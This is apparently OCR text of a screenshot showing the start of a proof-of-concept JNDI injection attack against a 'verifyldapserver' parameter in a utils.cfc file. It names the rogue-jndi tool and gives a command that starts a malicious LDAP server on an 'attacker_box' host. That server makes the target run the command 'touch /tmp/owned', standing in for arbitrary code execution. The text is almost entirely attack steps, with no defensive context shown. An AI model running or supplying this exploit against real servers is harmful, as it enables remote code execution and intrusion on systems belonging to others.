
# JNDI attack via the 'verifyldapserver'
parameter on the utils.cfc
==================== 1.Setup rogue-
jndi Server ====================
https://github.com/veracode-research/rogue-
jndi
==================== 2.Preparing the
Attack =======================
java -jar target/RogueJndi-1.1.jar --command
"touch /tmp/owned" --hostname
"attacker_box"